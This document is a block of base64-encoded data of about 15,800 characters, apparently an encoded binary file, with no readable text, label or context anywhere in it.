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
